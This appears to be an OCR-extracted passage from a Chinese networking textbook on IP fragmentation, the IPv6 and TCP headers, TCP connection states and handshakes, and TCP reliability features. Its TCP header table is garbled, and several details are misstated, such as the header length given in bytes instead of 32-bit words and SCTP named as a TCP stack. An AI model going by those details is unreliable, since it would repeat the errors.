

Internet协议支持网络之间的流量,该设计适应 不同物理性质的网络,它是独立于链路层中使用的基 础传输技术。不同硬件的网络通常在传输速度方面有 变化,而且在最大传输单元方面也不同。当一个网络 想要将数据包传输到具有较小传输单元的网络时,它 可能会分割其数据包。在IPv4中,该功能被放置在互 联网层,并且在IPv4路由器中执行。IPv6禁止中间节

点设备对数据包进行分段发送,分段只能端到端地进 行。

1.碎片

当路由器收到数据包时,它会检查目标地址并确 定要使用的传输接口和该接口的传输单元。如果数据 包大小大于传输单元,并且数据包标头中的Do not Fragment位设置为0,则路由器可能会对数据包进行分 段。

路由器将数据包分成片段,每个片段的最大值是 传输单元减去IP头大小(最少20个字节, 最多60个字 节)。路由器将每个片段放入自己的数据包中,每个 片段数据包都有以下变化:

·总长度字段是片段尺寸;

·所述多个片段标志被设置为1,除了最后一个, 其被设置为0的所有片段;

·在分段偏移字段被设定的基础上有效载荷片段 的偏移量,这是以8字节块为单位测量的;

·标头校验字段被重新计算。

2.重新组装

至少满足下列条件之一,接收方才能知道数据包 是片段:

· 设置"更多片段"标志,对于除最后一个片段 之外的所有片段都是如此;

·"片段偏移"字段非零,对于除第一个碎片之 外的所有碎片都是如此。

接收器使用外部和本地地址,以及协议ID和标识 字段识别匹配的片段。接收器使用片段偏移和更多片 段标志重新组装具有相同ID片段中的数据。当接收器 接收到最后一个片段时,它可以通过将最后片段的偏 移量乘以8来计算原始数据有效载荷的长度,并添加最 后片段的数据大小。当接收器收到所有片段时,可以 使用偏移正确地对它们进行排序,并重新组装以产生 原始数据段。

## 2.1.2 IPv6标头结构

IPv6数据包是最小的消息实体,通过因特网协议 跨越交换互联网协议版本6(IPv6)的网络。数据包用 于查询地址和路由的控制信息,以及由用户数据组成 的有效负载。IPv6数据包中的控制信息被细分为强制 性固定标头和可选扩展标头。

IPv6分组的有效载荷通常是数据包或更高级别的 传输层协议,可以用数据互联网层或链路层来代替。 IPv6分组通常通过链路层协议传输,例如以太网,将 每个分组封装在每帧中,但这也可以是更高层的隧道 协议,如使用6to4或Teredo转换技术时的IPv4。

路由器不会像对IPv4一样对IPv6数据包进行分 段。节点可以使用IPv6Fragment标头在发起源处对数 据包进行分段,并将其重新组合在目的地。

自2017年7月起,互联网号码分配机构负责注册各 种IPv6标头中使用的所有IPv6参数,如图2.2是IPv6标 头的示意图。



#### 图2.2 IPv6标头

#### 具体的参数说明如下:

·Version(版本):常数6。

· Traffic Class (通信量等级): (6+2bits)字段的bit 具有2个值,6个最高有效bits区分服务(DS)保留字 段,用于对数据包进行分类。目前,所有标准(DS) 字段都以0bit结尾, 任何以1bit结尾的 (DS) 字段都用 于本地或实验用途,其余2bit用于显式拥塞通知:源提 供拥塞控制的流量和非拥塞控制流量。

·Flow Label(流标签):最初用于提供实时应用 程序的特殊服务。当设置为非0值时,它用作多个出站 路径的路由器和交换机的提示,这些路径应保持在同 一路径上,以便它们不会被重新排序。建议将流标签 用于帮助检测欺骗包。

· Payload Length (有效载荷长度): 8位字节中有 效负载的大小,包括任何扩展标头。当扩展头携带 Jumbo Payload选项时,长度设置为0。

· Next Header (下一个标头): 指定下一个标头 的类型。此字段通常指定传输层由一个数据包的有效 载荷使用的协议。当分组中存在扩展标头时,该字段 指示跟随扩展标头。这些值与用于IPv4协议字段的值共 享,因为两个字段具有相同的功能。

·Hop Limit(跳数限制):替换IPv4的生存时间 字段。该值在每个转发节点处递减1,若它变为0,则 丢弃该分组。即使跳跃限制变为0,目标节点也应该正 常处理该分组。

·Source Address(源地址):发送节点的IPv6地 址。

· Destination Address (目标地址): 目标节点的 IPv6地址。

#### 2.1.3 TCP段结构

传输控制协议接受来自数据流的数据,将其划分 为块,并添加TCP头以创建TCP段;然后将TCP段封装到 因特网的协议数据包中,并对等交换。术语TCP分组在 非正式和正式使用中出现,而在更精确的术语中,段 指的是TCP协议的数据单元,简称PDU。

TCP将来自缓冲区的数据打包成段并调用因特网模 块,以将每个段发送到目的地。

TCP段由段头和数据段组成。TCP标头包含10个必 填字段和一个可选的扩展字段(选项位置在图2.3中的 深色位置)。数据部分跟在标题之后,其内容为应用 程序携带的有效载荷数据。TCP段头中未指定数据部分 的长度,它可以通过从总IP数据报长度中减去TCP标头

和封装IP标头的组合长度来计算。如图2.3所示为TCP 标头的示意图。

具体的参数说明如下:

·Source port(源端口):标识发送端口。

· Destination port (目标端口): 标识接收端口。

·Sequence number(序号):序号有双重作用, 如果SYN标志设置为1,则这是初始序列号。实际的第 一个数据字节的序列号和相应的ACK中的确认号码是 该序列号加1。如果SYN标志为清除0, 则这是当前会话 的该段的第一个数据字节的累积序列号。

|                        |                |    |                                    |                    |                                       |                                |   |   |          |                                                                              |                               |    |   | <b>TCP Header</b> |           |    |   |                  |                             |                                  |  |  |  |  |       |  |         |  |           |   |    |  |     |
|------------------------|----------------|----|------------------------------------|--------------------|---------------------------------------|--------------------------------|---|---|----------|------------------------------------------------------------------------------|-------------------------------|----|---|-------------------|-----------|----|---|------------------|-----------------------------|----------------------------------|--|--|--|--|-------|--|---------|--|-----------|---|----|--|-----|
| Offsets Octot<br>Octet | ht             | ø  |                                    |                    |                                       |                                |   |   |          |                                                                              |                               |    |   |                   |           |    | ż |                  |                             |                                  |  |  |  |  | J     |  |         |  |           |   |    |  |     |
|                        |                | Ò. | $\mathbf{1}$                       | $\frac{1}{\alpha}$ | $\begin{array}{c} 0 \\ 0 \end{array}$ | $\begin{array}{c} \end{array}$ | 6 | 6 | Ť        | 8                                                                            | 9                             | 10 |   |                   |           |    |   |                  |                             | 11 12 13 14 15 16 17 18 19 20 21 |  |  |  |  | 22 23 |  | $N \gg$ |  | $25 - 27$ | 器 | 29 |  | N N |
| 0                      | 0              |    | Source port                        |                    |                                       |                                |   |   |          |                                                                              |                               |    |   |                   |           |    |   | Destination port |                             |                                  |  |  |  |  |       |  |         |  |           |   |    |  |     |
| 4                      | <b>A</b><br>32 |    | Sequence number                    |                    |                                       |                                |   |   |          |                                                                              |                               |    |   |                   |           |    |   |                  |                             |                                  |  |  |  |  |       |  |         |  |           |   |    |  |     |
| 1                      | 64             |    | Acknowledgment number (if u:X set) |                    |                                       |                                |   |   |          |                                                                              |                               |    |   |                   |           |    |   |                  |                             |                                  |  |  |  |  |       |  |         |  |           |   |    |  |     |
| the i<br>12<br>J.      | ub<br>96       |    | Reserved                           |                    |                                       |                                |   |   |          | č                                                                            | ÿ.<br>k<br>5 F<br>ţ<br>I<br>k |    |   |                   |           |    |   |                  |                             |                                  |  |  |  |  |       |  |         |  |           |   |    |  |     |
|                        |                |    | Data offset                        |                    |                                       | 000                            |   |   |          | ÿ                                                                            | ċ                             | l. | ¢ | Ş.                | \$        | Ï. | I |                  |                             | Window Size                      |  |  |  |  |       |  |         |  |           |   |    |  |     |
|                        |                |    |                                    |                    |                                       |                                |   |   |          | B.                                                                           | Ï                             | ¢  | k | $\mathbf{i}$      | $\bar{T}$ | ľ  |   |                  |                             |                                  |  |  |  |  |       |  |         |  |           |   |    |  |     |
| 16                     | 128            |    |                                    |                    |                                       |                                |   |   | Checksum |                                                                              |                               |    |   |                   |           |    |   |                  | Urgent pointer (if two set) |                                  |  |  |  |  |       |  |         |  |           |   |    |  |     |
| 20                     | 160            |    |                                    |                    |                                       |                                |   |   |          | Options (if data offset > 5. Padded at the end with '0" bytes if necessary.) |                               |    |   |                   |           |    |   |                  |                             |                                  |  |  |  |  |       |  |         |  |           |   |    |  |     |

图2.3 TCP标头

· Acknowledgment number (确认号码): 如果设 置了ACK标志,则该字段的值是ACK的发送者期望的 下一个序列号,其用于确认先前收到的所有字节。每 端发送的第一个ACK确认另一端的初始序列号本身, 但没有数据。

· Data offset (数据偏移): 以32位字指定TCP标 头的大小。最小值标头为5个字节,最大为15个字节,

因此最小为20个字节,最大为60个字节,允许标头中最 多有40个字节的选项。该字段的名称来自于从TCP段开 始到实际数据的偏移量。

·Reserved(保留):供将来使用,应设为0。

·Flags(标志),又名控制位,其包含9个1位的 标志,具体如下:

·NS(1位):ECN-nonce-隐藏保护。

·CWR(1比特):发送主机设置拥塞窗口减少标 志,以指示它收到了一个设置ECE标志的TCP段,并在 拥塞控制机制中做出响应。

·ECE(1位):ECN-Echo具有双重角色,具体取 决于SYN标志的值。如果SYN标志设置为1, 则TCP对 等体具有ECN能力;如果SYN标志为清除0,则在正常

传输期间接收到IP报头中具有拥塞经历标志设置的分 组,常用作TCP发送方网络拥塞的指示。

·URG(1位):表示紧急指针字段是重要的。

·ACK(1比特):表示确认字段是重要的。客户 端发送的初始SYN数据包之后的所有数据包都应设置此 标志。

· PSH (1位): 推送功能, 要求将缓冲的数据推 送到接收的应用程序中。

·RST(1位):重置连接。

·SYN(1位):同步序列号。只有从每一端发送 的第一个数据包应该设置此标志,其他标志和字段会 根据此标志更改含义,有些仅在设置时有效,有些仅 在明确时有效。

·FIN(1位):来自发件人的最后一个数据包。

· Window size (窗口大小): 接收窗口的大小, 指定此段的发送方当前愿意接收的窗口大小单位数。

·Checksum(校验和):16位校验和字段用于标 头有效负载和伪标头的错误检查。伪标头由源IP地 址、目标IP地址、TCP协议的协议号和TCP标头的长度 组成。

· Urgent pointer (紧急指针): 如果设置了URG标 志,则该16比特字段是指示最后一个紧急数据字节序 列号的偏移量。

·Options(选项):该字段的长度由数据偏移字 段确定。该选项最多包含3个字段:Option-Kind(1字 节)、Option-Length(1字节)和Option-Data(变 量)。Option-Kind字段指示选项的类型,并且是唯一 不可选的字段。根据正在处理的选项类型,可以设置

另外两个字段:Option-Length字段表示选项的总长度, Option-Data字段包含选项的值。

## 2.1.4 TCP协议操作

TCP协议操作可以分为三个阶段。在进入数据传输 阶段之前,必须在多步握手过程中正确建立连接。数 据传输完成后,连接终止关闭已建立的连接并释放所 有分配的资源。

TCP连接由操作系统通过编程接口管理,该接口表 示通信的本地端点,即套接字(Socket)。在TCP连接 的生命周期中,本地端点经历了一系列状态变化,具 体如下:

·LISTEN服务器:表示等待来自任何远程TCP和 端口的连接请求。

·SYN-SENT客户端:表示在发送连接请求之后 等待匹配的连接请求。

·SYN-RECEIVED服务器:表示在接收和发送连 接请求之后,等待连接请求确认。

·ESTABLISHED服务器和客户端:代表服务端与 客户端已建立连接,数据传输状态下,接收的数据可 以传递给用户。

·FIN-WAIT-1服务器和客户端:表示等待来自远 程TCP的连接终止请求,或者确认之前发送的连接终 止请求。

·FIN-WAIT-2服务器和客户端:表示等待来自远 程TCP的连接终止请求。

·CLOSE-WAIT服务器和客户端:表示等待来自 本地用户的连接终止请求。

·CLOSING服务器和客户端:表示等待来自远程 TCP的连接终止请求确认。

·LAST-ACK服务器和客户端:表示等待之前发 送到远程TCP的连接终止请求的确认。

·TIME-WAIT服务器或客户端:表示等待足够的 时间传递以确保远程TCP收到其连接终止请求的确 认。根据RFC793的规定,连接可以在TIME-WAIT中最 长保持4分钟。

·CLOSED服务器和客户端:表示根本不连接的 状态。

## 2.1.5 TCP连接建立

为了建立连接,TCP使用3次握手。在客户端尝试 连接服务器之前,服务器必须先绑定并侦听端口以打 开连接,这称为被动打开。一旦建立被动打开,客户 端可以启动主动打开。要建立连接,会发生三次握 手:

(1)SYN:活动打开由客户端向服务器发送SYN执 行,客户端将段的序列号设置为随机值A。

(2)SYN-ACK:作为响应,服务器回复SYN-ACK。 确认号码设置为比收到的序列号多一个, 即A+1, 服务 器为该数据包选择的序列号是另一个随机数B。

(3)ACK:客户端将ACK发送回服务器。序列号被 设置为接收的确认值, 即A+1, 并且确认号被设置为比

接收的序列号多一个, 即B+1。

此时,客户端和服务器都收到了连接确认。步骤 (1)、(2)为一个方向建立连接参数(序列号)并 确认;步骤(2)、(3)为另一个方向建立连接参数 并确认。通过这三次握手,建立了全双工通信。

#### 2.1.6 TCP连接终止

连接终止阶段使用四次握手,连接的每一侧都独 立终止。当端点希望停止其连接的一半时,发送FIN数 据包,另一端用ACK确认。因此,典型的拆除需要来自 每个TCP端点的一对FIN和ACK字段。在发送第一个FIN 的一方用最终的ACK响应之后,它在最终关闭连接之前 等待超时,在此期间本地端口不可用于新连接。这可 以防止由于在后续连接期间,传递延迟的数据包引起 混淆。

在连接处于半开的情况下,一方已终止,但另一 方没有。已终止的一方不能再向连接发送任何数据, 而另一方可以。终止方应继续读取数据,直到另一方 终止。
当主机A发送FIN、主机B回复FIN和ACK、主机A回 复ACK时,也可以通过3次握手来终止连接。某些主机 TCP堆栈可能实现半双工关闭序列, 如Linux或HP-UX。 如果这样的主机主动关闭连接,但仍未读取堆栈已从 链路接收的所有传入数据,则该主机发送的是RST而不 是FIN。这使得TCP应用程序能确保远程应用程序已经 读取了前者发送的所有数据,它主动关闭连接时,从 远程端等待FIN。远程TCP堆栈无法区分连接中止RST和 数据丢失RST,所以两者都会导致远程堆栈丢失所有收 到的数据。一些使用TCP打开或者关闭握手进行应用的 程序协议,在打开或者关闭握手的应用程序协议时可 能会发现RST问题,如图2.4所示。





### 2.1.7 TCP资源使用

大多数系统实现会在表中分配一个条目,该表将 TCP会话映射到正在运行的操作系统进程上。由于TCP 数据包不包含会话标识符,因此两个端点都使用客户 端的地址和端口来标识会话。每当收到数据包时,TCP 实现必须在此表上执行查找,以寻找目标进程。表中 的每个条目称为传输控制块或TCB,它包含有关端点、 连接状态、正在交换的数据包的运行数据及用于发送 和接收数据的缓冲区的信息。

服务器端的会话数仅受内存限制,并且可以随着 新连接的到达而增长,但客户端必须在将第一个SYN发 送到服务器之前,分配随机端口。此端口在整个会话 期间将保持分配状态,并有效地限制来自每个客户端 IP地址的传出连接数。

如果应用程序无法正确关闭不需要的连接,则客 户端可能会耗尽资源并无法建立新的TCP连接。即使是 来自其他应用程序也是如此,两个端点还必须为未确 认的数据包和已接收但未读取的数据分配空间。

### 2.1.8 TCP数据传输

有一些关键功能可以将TCP与用户数据报协议区分 开,比如以下几点:

·有序数据传输:目标主机根据序列号重新排 列。

·丢失数据包的重传:任何未确认的累积流都会 被重新传输。

·无差错数据传输。

·流量控制:限制发送方传输数据的速率,以保 证可靠的传输。接收器不断地向发送者暗示可以接收 多少数据(由滑动窗口控制)。当接收主机的缓冲区 填满时,下一个确认在窗口大小中包含0,以停止传输 并允许处理缓冲区中的数据。

·拥塞控制。

1.Reliable Transmission(可靠的传输)

TCP使用序列号来标识数据的每个字节。序列号标 识从每台计算机上发送的字节顺序,以便可以按顺序 重建数据,而任何分组重新排序或在传输期间都有可 能发生分组丢失的情况。发送器若为第一个数据包, 那么就选择第一个字节的序列号,标记为SYN。这个数 字可以为任意值,实际不可预测,以抵御TCP序列预测 攻击。

Acks由数据接收者发送序列号,以告知发送者已 经接收到指定字节的数据。Acks并不意味着数据已经 传送到应用程序上,只是表示现在接收方有责任提供 数据,通过发送方检测丢失的数据并重新传输来实现 其可靠性。TCP使用两种主要技术来识别丢失: 重传超 时(缩写为RTO)和重复的累积确认(DupAcks)。

2.Dupack-based Retransmission(基于Dupack的重 传)

如果流中的单个分组(即分组100)丢失,则接收 器不能确认高于100的分组,因为它是使用累积的 Ack。因此,接收器在接收到另外一个数据分组时,会 再次确认分组99,该重复确认用作丢包信号。也就是 说,如果发送方收到3个重复的确认,它将重新发送最 后一个未确认的数据包。

发送方使用阈值3是因为网络可能重新排序, 所以 需要发送方重复确认分组。使用阈值3(多次确认分 组)已经证明可以避免由于重新排序而导致的虚假重 传。有时选择性的确认也可以用于给出已经接收到哪 些分组更明确的反馈,这也极大地提高了TCP重传正确 数据包的能力。

3.Timeout-based Retransmission(基于超时的重 传)

无论何时发送数据包,发送方都会设置一个计时 器,该计时器是对该数据包何时被确认的保守估计。 如果发送者在那时没有收到确认,则它将再次发送该 数据包。每次当发送者收到确认时,计时器都会重 置。这意味着仅当发送方长时间未收到确认时,重新 发送计时器才会触发。

4.Error Detection(错误检测)

序列号允许接收器丢弃重复的数据包,并对重新 排序的数据包进行正确地排序。确认允许发送者确定 何时重新传输丢失的数据包。TCP校验和是现代标准的 弱检查,其具有高误码率的数据链路层可能需要额外 的链路纠错/检测功能。

5.Flow Control(流量控制)

TCP使用端到端的流量控制协议来避免发送方发送 数据的速度太快, TCP接收器无法可靠地接收和处理数 据的情况。在具有不同网络速度的机器进行通信的环 境中,具有用于流控制的机制是必不可少的。

例如,如果PC将数据发送到正在缓慢处理接收数 据的智能手机中,则智能手机必须调节数据流以免不 堪重负。

TCP应使用滑动窗口流控制协议。在每个TCP段 中,接收器在接收窗口字段中,要指定其愿意为连接 缓冲的接收数据量。在必须等待来自接收主机的确认 和窗口更新之前,发送主机最多只能发送该数据量。

当接收方通告窗口大小为0时,发送方需停止发送 数据并启动持久定时器。持久定时器用于保护TCP免于

死锁的情况。如果从接收器的后续窗口大小更新丢 失,则可能出现死锁情况,并且发送器在从接收器接 收到新的窗口大小更新之前,不能发送更多的数据。

当持久性计时器到期时,TCP发送器通过发送一个 小数据包来尝试恢复,以便接收器通过发送另一个包 含新窗口大小的确认来做出响应确认。

如果接收器以小增量处理输入数据,则它可以重 复通告小的接收窗口,这被称为窗口综合症。因为在 TCP报头相对较大的开销下,在TCP段中仅发送几个字 节的数据是比较低效的。

6.Congestion Control(拥塞控制)

TCP的最后一个主要功能是拥塞控制。TCP使用多 种机制来实现高性能并避免拥塞崩溃的情况,其中网 络性能可能会下降几个数量级。这些机制控制进入网 络的数据速率,使得数据流低于触发崩溃的速率。

它们(拥塞控制机制)同时还在流量之间产生近 似最大分钟的公平分配,发送数据的确认或缺少确 认,会被发送方用于推断TCP发送方和接收方之间的网 络状况如何。与定时器相结合,TCP发送器和接收器可 以改变数据流的行为,这通常被称为拥塞控制或网络 拥塞避免。

7.Maximum Segment Size(最大段大小)

最大段大小(MSS)是数据,以字节为单位指定的 最大数量,即TCP愿意接收单个段。为了获得最佳性 能,应将MSS设置得足够小以避免IP分段,这可能会导 致数据包丢失和过多的重新传输。

为了尝试实现这一点,通常在建立TCP连接时,每 一方都使用MSS选项通知MSS。在这种情况下,它是从 网络的数据链路层的最大传输单元(MTU)大小导出 的,发件人和收件人直接连接。此外,TCP发送器可以 使用路径MTU来推断发送方和接收方之间的网络路径上 的最小MTU,并使用它来动态调整MSS以避免网络中的 IP分段。

8.Selective Acknowledgments(选择性确认)

若纯粹依赖原始TCP协议采用的累积确认方案,则 可能导致数据包丢失时效率低下的情况。例如,假设 在10个不同的TCP数据包中发送10000个字节,并且第 一个数据包在传输过程中丢失,那么在纯累积确认协 议中,接收方不能说它成功接收到字节1000到9999, 但未能接收到包含字节0到999的第一个数据包。因 此,发送方可能必须重新发送全部的10000个字节。

为了缓解这个问题,TCP使用选择性确认(SACK) 选项, 该选项在1996年RFC2018中定义, 它允许接收器 确认正确接收的不连续分组块,以及连续接收的最后 一个连续字节的序列号,与基本的TCP确认一样。

确认可以指定多个SACK块,其中每个SACK块由接 收器正确接收连续范围的起始和结束序列号传送。在 上面的示例中,接收器将发送序列号为1000和9999的 SACK。因此,发送器仅重传第一个数据包即可。

TCP发送方可以将无序数据包传送解释为丢失数据 包。如果是这样做,则TCP发送方将重新发送无序数据 包之前的数据包,并降低该连接的数据传输速率。 duplicate-SACK选项是2000年5月在RFC2883中定义的 SACK选项的扩展,因此解决了这个问题。TCP接收器发 送D-ACK以指示没有丢失数据包, 然后TCP发送器可以 恢复更高的传输速率。

SACK选项不是强制性的,只有双方都支持它才能 生效,这是在建立连接时协商的。SACK已经普遍被使 用, 流行的TCP堆栈都支持SACK, 如SCTP协议。

9. Window Scaling (窗口缩放)

为了更有效地使用高带宽网络,可以使用更大的 TCP窗口。TCP窗口大小字段控制数据流,其值限制在2 ~65535字节之间。

由于无法扩展TCP字段大小,因此使用TCP窗口比 例将最大窗口尺寸从65535字节增加到1GB。扩展到更 大的窗口大小是调整网络高带宽低延迟,避免网络拥 塞所必需的一部分功能。

窗口缩放选项仅在TCP3次握手期间使用。窗口比 例值表示左移16位窗口大小字段的位数,窗口比例值

可以独立地从每个方向的0设置为14。双方必须在其 SYN段中发送选项,以便在任一方向上启用窗口缩放。

某些路由器和数据包防火墙在传输过程中会重写 窗口缩放因子,这将导致发送方和接收方采用不同的 TCP窗口大小,结果导致非稳定的流量可能非常慢,在 有缺陷的路由器的某些站点上可以看到该问题。

10. TCP Timestamps (TCP时间戳)

RFC1323中定义的TCP时间戳可以帮助TCP确定数据 包的发送顺序。TCP时间戳通常不与系统时钟对齐,并 以某个随机值开始。许多操作系统会将每个经过的毫 秒增加时间戳。

有两个时间戳字段:一个是4字节的发送方时间戳 值;另一个是4字节的回应应答时间戳值。TCP时间戳 用于称为保护包裹序列号的保护算法或PAWS。

当接收窗口越过序列号环绕边界时,可使用 PAWS。在数据包可能被重新传输的情况下,它会回答 这个序列号是第一个4GB还是第二个4GB。

此外,数据包丢失或者无序,可导致Eifel检测算 法使用TCP时间戳来确定是否正在发生重传,所以默认 情况下会启用TCP时间戳在Linux内核中。

11. Out-of-band Data (带外数据)

带外数据可以中断或中止排队的流,而不是等待 流完成,这是将数据指定为紧急来完成的,用于告诉 接收程序立即处理它及其他紧急数据。完成后,TCP要 通知应用程序并恢复到流队列。

例如,当TCP用于远程登录会话时,用户可以发送 键盘序列,该序列将在另一端中断或中止程序。当远 程计算机上的程序无法正常运行时,通常需要这些信

号,必须在不等待程序完成当前传输的情况下发送信 号, TCP 00B数据不是为现代Internet设计的。

12.Forcing data Delivery(强制数据交付)

通常,TCP会等待200毫秒以便发送完整的数据 包。如果在文件传输期间不断重复,则此等待会产生 很小但可能会很严重的延迟。例如,一个典型的发送 模块是4KB, 典型的MSS是1460字节, 所以2个数据包在 10Mbit/s以太网上运行, 每个则大约需要1.2毫秒, 然 后是第三个数据包,在197毫秒暂停后运行剩余的 1176, 因为TCP正在等待一个完整的缓冲区。

在Telnet的情况下, 如

